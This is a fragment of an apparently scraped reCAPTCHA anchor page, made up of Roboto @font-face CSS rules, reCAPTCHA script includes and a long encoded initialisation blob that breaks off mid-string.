U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t4biJtSbGG27zugmKEj46w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t4biJtSbGG27zugmKEj46w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t4biJtSbGG27zugmKEj46w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CisKJL2Jxw5bCvcORw6gzwpnCkMOEwrp+w7jCusKHIVxzcQx3OMK7w7vDpmUsw7QEHUrDosOMdMOjHsOyZRlnwpPDrQNQwojCpS3Do8Ojw7MpbMOHwrJna8KcVcKPw486w5DDksKFfBfClsKPw4DDvcOCwrjCsMK+QTMgw648WH/DsMKowrfCrsO9w5bCisONwrPChSPDuWxVwrzDt8KyAwV/SDjDgR1xwobCkMK/wq/Dqn/CjcKPw5Bhw7/CosKzw5BwaMOawojCqQbDjjjDrEpkfjPCk3MzVAI4wrFgY8OwVB89YAXDq8ORw599w5tgw4jDrT/DiHjDosKGwrrCrcK5wrcDEMO8c8OZNUJGOMKmw6nCjQNWPWfDg8KaV3nCucKTwqEIw4jCthvCsmbCol7Cs33ChcOSeMKGTcOBLMOaGsK/[base64]/Cvx/CpWp4wpzDlkZwZMKBwrPDicKywpJPw4t3worDjcKVwqTClcOtC8KNw5/[base64]/[base64]/NcOJw47CkV7CkcOvADzDnF3CjkwfwojCqMK0A8O1wosjwogHPEYcwrIhFcKSw4MTJWcYwo8wwrfDhVbCj8KfNEgCw5fCmDExDMOGwprDmcOlwpLCu3jDg8KxZyhuwp/Dq0JFIcO6wqBIwqPCrMOyw7hJw6FDwpvCg25LQBvCmcOcMFhXw4LCqcKhPxBVwpjCiULCkioRND/Cn0tiHxLCiTLCrRFrNjbCvcOjw7TCsDrChVIkGcOmw60RI8OhwqN8w7fCpcOYGyF7w7jCqGnCuTjDsm/CuVwiZMOSNcOXw6o/[base64]/DnMKFwr3CpMK3w57Dn8K3w6kxwoPDr8OpUsOoZMKvw48RwrQJwoV7PTTDvsKXb8Kxw7VMw6VVwpEhdXFMw4tPwrN0FMObA1pCwpPDjMO/[base64]/Cj1TDv2gTw7xNFk/CjsOtwoEUecOcFMK/[base64]/wrd/[base64]/[base64]/DmsK/w5RbLkYsJ8KKwr4CU1fDiHtvTm3DpC9/G3YIw5/Cv8KzDitGw41mw4NmwoHDkEfDj8OVFGfDp8Oqw5NJwrMxwrYIw4rClFFlPcKWXMKbwqV0woUkI8OxSS02BUTClCLDgMKNwqPCoV9dw43Dsl/Du8KZFGnDmMO0bsOXwooED2PCgmcDalHDscOJS8ObwoNjwrNDNzVQwonCvsOZKsK9wplGwqXCgsKmAsOKeH8cwoZ8NcK5woLCrDjCl8OKYsOmUV7DuVl8BMOswp4mw5fCgcObb3YZKmRjwplnwqgOG8Kuw6c/wpPDjwV7w5vCkl1Kw5LCgAN0EMO7w7TDt8KLw7nDnA5JGFTCq8OtfBcKXMKXIRTClU7CmMOMW2fDqQQcJUbDk2bClcO8woTDmsKeNWTDiHsfwqzDkHg6wrTCh8O4wqRvwpvDoHBRfRfDs8OWw64oNcO7wp3CnWbDmcOkAUvCs3EywrjCgsO/w7ghw4cVbMK9T2QMY8OXw79SVMOHbMKgwrzCscOOwqzDtB1CZcKWY8K/AzzCrW4Swp9SwrMteMOdwoTChRrCkGpSW8KNF8O+wqRRMjU6HhtyW8K7woHCiT7Dm8KvwpDDnCkqOAo1dEt7wr9dwp/Di3stw5fDl03CoxbDvMOlC8OpScKfwqBCayXDuMKyD3jDgcOYwoDDlgjCslQswozDvyEYwpfCvwLDlMKSwpFewrLDl8KDw4BUw4cmwp15w5ExJ8KMAsO5EG/Dt8OibgYPYMO/w5Mvw6zDqUjCvgZUw5DCocOow6VsA8K4dHDDvcOrLMOHWy3CslnDuMKQDwBGLAPDtcObbmTCmsOUwoTDnVLCmhzDksK/wrdvJhVcF8OJU3ZWw78Ew5NoBMKow6EfTzzDvcKDw6HDlcKXJMO5wo9kTTDDlVHChsKqcsOZw5TDpsKIwrjClsOgw6TCsUlnwrZcYn3CswNMZkXCjSfCusK6wpTCsF4Rwqotw7gkwphOUMKbDcOCBijDiMKuw4hvCjxsVcOAKCV/QsKSwqVGZsOvO8O1cMK2aCHChG5uH8KRw6pZwq/Dv8KYwoHDlcKFYwsKwo4eJ8OKwrvDsMONFsKFDsKRw51lw51Aw53DuljCgsKGOEgjXGHDik7ClFYAZyBfXz3Dri7DvE7DucKCXkwvc8KYwqXDj0/DiwHDjsK7wpzCn8Oewr5nw5VsAXzDtnjCnSTCuybChh7CicO1NsKmE8K7woPDtUEcFWbCu8O6wrZpwqF1IzvCrToEB0xvw6pkFT9mw5oGw4DDtMOMw41+f8KUwoNtJ0NdVm7DsMKkFMOSQ8OFcnpwwqJ2ecKMZkkYwqdSw6Ifw7fDh8Oww4YtYi/[base64]/ChyDDoxcgISoTLsOpGMOpw7IWw6NnOcOmw4XDqSkwZU/DvcK9w5J+BMOMRHbDtMOsw4DDicOSwrFBwr1LRHwaOVfClATCgWHDkSjCi8KvY8OOWMO4DlbDoMODST3Dgl1FaXXCpcK6McKvwpsjdH0cSMOpR8KvwqlwdsKaw6PDlmIrBB3CnE9SwqQwwr/[base64]/w4/CksOdwo1Rw5XClVtIwrnDl8O1w5fCsMKEGRFyMsOVbAPCscKSQ8OpHA/[base64]/DhnCocKXw6nCnsOGwqQoZ8K0wrkuIC/DnzXDq2XCpcOXZMKQJsOfY2hFwqbDsC9SwpHCtAh+W8KCw644BHQEwozDj8OoIcOlKTcoa3PCm8KUw448wp3DhizDkAXCpjzCpHlawq/Cs8O+w5kIfMO1w4/[base64]/YsKsFcKKR8OUwpgdR8KAwpMdN8KeVMKef186w6bCp8OodcOReGcXGsOufcOtwoHCvCYmQwlww61/worCjsOkw7AEDsKAMMKFw6o6w7TCjcKPwrxAYcKKZcOnJi/CgMK3w5hHw5I5MTtfWsKiwogCw7ATwqUmccK0wrcowrREMsOHMsOpw7sVw6DCpm3Ci8Kjw5LDs8OMMxU4bsOgZSzCr8KSwoZvw73CqMOACsO/[base64]/w5saw4dTcm7DnsKFVABXwpXDlcOjwoHDs8Kmwo8Pw7LDr8OYwpZUw67CkMO0w6TDocOlKUoNVTHCmMOgN8KRIQ7DjQgxcn/ChBo5woLDqXLCh8OEwpZ4wr4LJVhjXMKlw48cMFtPwo/CpT48w7PDrsOXcQhswqUmw4jDjsOVGMOqw7TDr29Dw6vDuMOgKlnDk8K0wqzCnwsCOXR4w5xvKMKxUi3ClibDqsKsBMOUH8OEwozCkAHDt8OacsKPwo/DscODOsOZwrdKw7XDqSUOcsKJwoFSPDLCtTbCksKEwoDDicKhw65Uwr/CmkRdPcOKw6dUwqR7w4Qsw7bCo8K7BsKJwpnCtsKCWWItcAXDulYTCMKXwo4AeXJFTmPDsR3DksKew6N9L8K6wqkZZMKgwoXCkMKvfcO3wr1Iwpwowr7CiE/CiXXDsMO0PMOjRMKowobDmTttdXsfwpHCnsO4csO5wq4PN8OFJhLCgMKtwprCqhrCjcO1w4bCm8OvDMOPSTlRacKuPiQTwqdUw4TCuTxLwohUw4s3RCnDncKCw6FETsK+w4/DozlXLMOgw6LDpiTCkC1xwohfwrw/[base64]/DuMOSIlnCjVEOw4LCucKtZsKGwp1Qw6zDjsKkAT1HEcOLw5PCsMKAQxoPDcO/wq1jw6PDuDDCjMK5wqVdBMOUe8OQWcO4wrTCtMOjAXALw7lvw7VewovCpmzCsMK9TMOLw6vDnQUFwo9pw54wwoNaw6HDvVDDnCnCj0tXwr/[base64]/[base64]/Csl0Vwq0zw6Yuw4FvAzHCmngHwrLCgcOSZcOHFUbCpcKCwp07w4nDp3BlwrJJPw3CnErCnjg/w58fwq1lw6NYck/CssK/w65iQThkF3o6ZRhJZ8OXcSwMw4Jew5fDucOywrxIB3VAw40KIixbwqvDoMKsBWTCiHFUDsKkDVJcYMOZw7LDvsOsw6EhV8KCXHAWNMK9esOtwqg/WsKFbjfChcKuwrvDgMOCA8OvVQTDhcK1w5/Cj2bDvMKaw71Gwpk9wpnDssOMw541bGxTYMK7w78pw4HChQktwow3UsOlw50fw78KFsKSCsKWw5zDs8OFZsK2wo5SwqHDncO8YRwjasOqCzTCn8KvwpxDw5Fjwq8ywojDrMO4fcKDw77CuMKqwrMiXmvDjsKBw5TCtMKSHTZww6/DocKdBFzCoMOswr/Dg8OpwqnCjsOJw4c0w6fCssKVa8OMTcOaMiHDvH/CscO0bAHCnMOSwo3Dk8OlM28aE1AFw7JXwpgXw41Fwr57EmvCpGLDkDHCsE8pc8OzKTwbwqFwwpjDnxzCisOww6pITMK9RWbDuUTCgMK2bA/CszrCvkYBGMOxBWY2AkPDpcO6w44Vw6kTB8O6w4HCvkfDhMOGw6QkwrjCuELCpko2QiTDlUoqTcO+M8OjBsKVasOUZ8KAeWzDn8O7JsOIw4HCj8KeHMKwwqR1AirDoFTDlzbDj8KZw4tOBHfCsA/CjGBcwpp2w7d9w40CM3dew6oqKcKFwoptwpRRQn3Cq8ODw5nDvcORwpoSay7DkDAMO8OpGcKrw40Xw6nCi8O5HsKCw5LDs0jCoh/[base64]/Cli1+w4HCjcOuwojDtALCmMOja8OpXU1qYAAFdEB7w4ttJsKFDcOmw5bCvsKfw63DoCvDvcKxC2zConfCkMO5wrRWPgIcwp9aw59nw5PCoMKLwp7DpMKZTsOpDGE/w7kAwqF2wrMQw7TCncO+cBfChsOQS0/[base64]/CvcO9DsKFwqYww5Yyw7DDgMOSwoMbwqjDr8K/[base64]/CimLCqsOhwpjDtMKeHnDCrVtgf8Kfwq3Ch2pAZhR7fGF8YcO0woxcLhtZLGVKw6Qaw5cgwo5xLcKMw6IQKMOOwqkLwqXDmsK+NigWMTbDuCJjw6nCr8OVK15Tw7xUFsOpw6LCmHHDtRYRw4I1OsO5PcKxCDDDhQDDlcKhwrDCj8KBYD18WHxwwpYfwqUDw5fDvsKfBW/[base64]/CiyDDlsKAW8KTYlklw5bDpxHCtEt9w6TCqcOdEcKQDMOBwqXCu8O7d05eME3CqcOxOQjDtMKeMsKyVcKLECDCpVBgwpPDnzzCv13DjzkAwoXDssKAwrbDpFFJXMO2wqovCywewoNLw4QUGcOOw5sQwokjGHJ/wpZ6ZMKYw5PDh8Odw6wnDcOXw7DDqcOnwrknNx3CicK+R8KxbjXDnQMOwqnDuRXCoA9QwrDCrsKaTMKlAzzCocKPwpYeIMOhw7/[base64]/CtyLDn8KIw6JZW1zDhFtQa1rCscKUKVcpw7HDt8KCdH4zRMKBeDLCgsKQZGnCpMKdw5pTFEthC8OCAcKbMgdJMAPDrVvCnTkyw4LDj8KPwqV/VR/CtgdaScKOw4jCqm/ChCPDlMOaa8Oowp9CBsKpYy9Ow4xuXcKYIQM5woDDs1EYRkpgw6vDmGAowq0Bw4MjJ1ocXcO8w4tBw6wxSsKpwoRCFMKDU8OgLhzDn8KBVAFuw5bCjcOPVS0lHx3DmcOswqVlKj4RwoQPwqLDgMKqL8OOw5M5w5PDhALDocO0woTDncOmB8OcTsONwp/Dn8K7T8OmWsOsw7DCnyfDhGvDsBFJKQHDn8Ozwo/DijrCjMOfwqFMw4vCsBEYwp7Co1RjdsO/JEzDjkfDkAHDrRXCm8KMw5sLb8KOW8ONPcKlI8OFwq/[base64]/[base64]/cQTCjcOuTHIKG8KDSUUrwqMLDl/Cp8KXwpw8QcO2wpgewqXDicKpw4gtwqLCjD/[base64]/DqTFSwrPClxkXGT0twrYcRzAUwrLCkBXDlcKAVMKMc8OscMKQwpvCm8K7OcOTwozCi8KPf8Ojw43Cg8KnGTLDpxPDj0HCkRpUficKwqjDljPDp8O/w6HCqMOtwphhMsKowpRnCz1pwrR2w4NTwrTDg1EgwqPCvSwiLsORwqvCqsKYT1PCvMOzLcOYJMKNLDEEYnfCoMKYVcKDwphzwrjCmh8swoYpw7XCs8KaSCdmWzMIwp/DngXDqGPCnQjDmsO4TMKTw5TDghTCi8KQahrDuhpQw6xkXsKqwpfCgsOPDcOaw7zCv8KTCSbDnW/CkjvCglnDll0Ww6IKZcOuZsK9wpc4Y8Kkw67CvMKKw5RIFBbDk8KEE2JFdMOyZcK7Cy3Dg1fDlcOyw7AqanDCghc9wqoWRMK0Rnd5wqDCt8OOKMK1wonCsgVBD8KJXGxEe8KadAXDrcKVQU/[base64]/CjjTCnGvCmghtwol/w6bDoi3Dl2tbIcKow4XCtHbDlsKiHwvDgQtCwr7Dp8Odwqs+w6ZrS8ONw5TDtcOTD3B2dzLClCUMwpMAwoFtH8KXw4bDrsOXw7tZw4QuX3oASVvCvMK6IwHCncOGX8KcDmnCgMKXwpfDtsOUMsKTw4UFTjs4wo/DpcOecQjCu8Omw7DCl8Otwr46OcKTeGgACWQlJ8OudcK/[base64]/[base64]/DqMO9cx/Djm1rA2zClj/CgkrCkxdTLD7Cp8KBNjBVwpbCoWHDnsORQcKTFnFTX8OaX8Kyw7/Cpm3Cl8K8BcOrw7HCicK3w4kCBmvCssKXw4ZQw4TDnMOgEsKEdcKlwp3Dk8KuwrY3fsONa8Kwe8O/[base64]/[base64]/[base64]/CoTh4L27Cn8O1wonDn8O7wrJiJ8KrPh/Ck3XDmxMPwrp8AsOBciUxw5MCwqDCqcOkwrxNKkQGw4RrRVzDjsOtahMiO2d/Flt7ZD5uwrl6wrfDsRM/wpFRw4k8wpNdw7MVw6hnwoRrw5jCsxPCoTcVw6zCm3MSFTsUQCUQwpV8EloMSmLCs8O6w6XCi0TDoWfDqB7DlHtyJ0FxP8OowqTDrRhsfsOPwqxHwpPCvcOWw7Jxw6NZA8OVGsK/HwvDssK6w5UndMKTwoFDw4HComzDksKpOBrCigkzfybDvcOBasK1wp9Ow4vDjsObwpPCuMKZBcObwrROw6vCphHCkcOJw4nDsMK/wq9hwoB4e39hwrAsD8K3KMKiwpY/w67DosOfw7IQXAbCkcOZwpbCsl/[base64]/Cp8K7wp4KwqUwwohyw7tMw5ckwpshaQ0VwqvCpg7DicKCw4LDqEYgAMKYw5/DhMKrFGIzFhTCpsKMfg/[base64]/[base64]/Cq3rDnBHDrxIgwrRNw7PDi8Kqwr/CmMKXw6TDl0/CicKAA27CqcKtJcKfw5R4JsOVMcKvw6kKw4l4czPDrVfDkUEKfMOSD2fChBnDmnYKKT5xw7hfw5dJwp4Zw67Do2rDpcKvw48lR8KnJmrCiQkUwoHDjsOFXWVeSsO9AMOAdG/Ds8KoTCxzw6QbOcKdM8KxOkt6EsOpw5fCkF5ywrYswq/CjWHDoyjCrT5MR3fCv8OGwr/ChMOIbhrDgsKqbQQyQGQDw63Co8KQScKXLRrCkMOiOyNnVnkBw69HLMK+wp7CucKAwp1jbMKjHEg2w4rDnDl+KcKtwrTCqwoWTxY/w4XDnsOQdcOjw5rCpldwA8KUbGrDgW7Cok4kw6EGAcOWZ8Onw7zCkzjDgExDEsOswo49YMOmw4bDh8KSwqF/Gm0RwqvCksOjSDVcUhXCjhIBTcOGWsOcelZpw73CpQvDmMKlfcK2QcK3IcKIb8KRLMOMwoRXwpZuJyHDkyMzK3/CiAnDoRMTwqE8DyJPdD4aGSLCnMK2QsOzKsKew7TDvwzCvy7DrMKZw5rDg2kXw73Cp8OpwpciHsKsNcK9wq3CjxrCliLDoisGRMKjQ3/[base64]/w6dLOR86wrABekXDrRfDl8Ovw7nDkcKVwqInwrVUw7FCUMKZwqY2wrbDocKDw4Q2w4jCu8KYUMOdWsOLO8OAaR0kwrQCw5t5OsOfwoZ9QwXDmMKwYMKQY1TDm8Ojwo7DrS/[base64]/dQY7w4rDocKDw7sxb8OvBxEXUBd+YMKAeVRYCDRNFy9gwoQqSMO0w6c1w7jCg8Odwrshdi5RM8KFw4Z/wq/DlcODa8OHbsOTw7rCi8KbHXYDwrzCucKQB8KsaMKjwoPCn8OKw5hcZHQ4VcKsWBV2AlQxwrrCmMKeXnBEYlVIJ8KBwrJAw6pBw4cswoALw6nCu2JwE8OVw4godsObwrHDqCI1w4/DiVXCvcKiZ0fCrsOIVTYCw4xJw4xww6hgQ8O3XcOkJnnChcOkF8OUfXAcVMOBwqgqw6R5NMO+a1Q0woHCu28sB8KoAVbDmhLDpsKow5/CqFRvScKaGcKuBgjDmMOCLwPCjsOLSkrClMKTSVTDm8KCJx7CpwjDmCbCqBbDllLDlT80worCocOvTcOiw6U8wpdQwp7CicKnLFZ4AixfwqHDqsKBw7MDwpfCijjCngQbEUrCnsKWBB/Dv8ONHUzDrcKAWlvDhzLCpcOjIxjCuijDgcK8woFhUsOWMFB9wqdwwpXCmcKpw61pBQRsw77DpsOfBsOKwo/[base64]/Cu8Ojwop1DMOxScKLwrfCqcOBw69awoDDlhbCgcKKwpkAdDVDDBg4wqPCiMKPNsOIZMKtZm/CmyjCucKAwrgKwpIjNsOzV0hiw6fCjsKgf3VKVwbCi8KbNSPDl1FsUsOwA8KLZAU4wo/DnMOBwrfCuWkCR8Omw6LCgMKRw4JWw5Jzw5Jiwr/DlcO+AMOiIMOcw4kVwoAQJsKxLDcxw5fCrzYow77CsDkOwr/Dl2DCqFYTwq7CrcObwp9bFyjDpcKMwo8dMMOFdcO3w44pGcOlMlQBRmrCtsKtZMKDMsOnbyVhfcOZIMKEYkJICA3Dm8K3w5JOc8KaWHU+T2R5wrjDsMO2cn3CgCLDm37Cgi7ClsKew5QHcsORwo/CsCrCtsOHdifDmXkbSQJlcsKBYcKUVhjCvC4cw5MsCibDi8Ohw5DCgcOIPxsewobDvxBKRSrDu8K8wp7CisKZw5jDisKOwqLDlMKkwrkNdlXCisOKaVUSVsOqw44ewr7DksOTw7DCuEPDoMKHw6/DocKjwrddRsKDDmDDl8KYWMK1ZcO+w5/DplBlwq1LwpEIVMKcFTvCl8Kbw4TCnCHDosOfwr7CncOzaT4Sw5PCmsK3wqXDlkd5w4hfbsKMw65wO8KRwpQswp1Vc21/el/[base64]/w7TDljluWWFdN3PDoRBaOcO4UAXDssO+wqlaTABxw6NcwqdOLV7CqsKjDFpLDHcMwojCssKuTinCrH/Dh2sCaMO5V8Kqw4UjwqPCmcKDw4rClcOew5kYM8K2wo9hH8Kvw4jCo2zCpMORw6TCnFAIw4vCqU/CqwTDk8ONWQHDj25Mw43Dngogw6/DvcK3w5TDtm7CvcOKw6dTwofCgXTCoMK5Cy0rw57DgBrDiMKEXMKPTcOFNwjCtXNjVMKOdMKvKCrCpMKQw4szWXrDvBt1XsKjwrLCmcOEE8OAZMOSEcKfwrbCqRDDkE/DpcKiesO6wpV8w4TCgiB+VhPCvDfDoA1JfkQ+w5/DrlPCisOcAwHDhcKrQMKTeMKyT0bDlsK/wpjDlMO1BRrCsT/Cr38Sw6vCm8Khw6TDgcKhwoJ6fizCnsKew6toCcKXwrzDiRXDj8K7wqrDpRYtUMOKw59gCcK2wqbDrWFNGQzDpUQewqTDlsKbw7hcURjCi1JjwqbCrWNZOU7DpDtUTsOiwoRTAcOBSCVyw5vCrMKNw73DnsOEw5jDonbDjsOEwrfCimnDgsO/[base64]/[base64]/VMOmwqxULsKhw4PDqWXDnD5lP8KXw63CsBllw4rCjAdnw6Nlw6kow6gvJHLDmhvCk2rDs8OVIcOZMsK6woXCv8Krwr0owqfCssK/[base64]/Cs8KECntYKMKYH8K6wpbCmlLCgcOVw5TCrMOpG8OYwp7ChsKsFCjCu8KhBcOVwpFdCAoMScO6w7pDCsOowqXCuCjDscKwSlTDlW7CvsK/DsK6wqTDg8KWw40Cw6U0w7Juw7JewpvDrXtjw53DosOdQUtRw7YxwqBAw682w44lJ8KLwr7DuwpFH8KTAsOlw5bCicK7ERHDp3fCvMOFFMKrYFvDvsOLw4DDtsOCZUDDtk02w6A/wonCulhQwrQQewLDvcKtKcO4wqLCkxQDwqUfJR7DjAbCkAwJEsO7NzjDsBzDiVXDtcKccMKAU0zDj8KOLT8NeMKnREzCpsKkTcO9cMOewqQeSC7Di8KeBsODEcO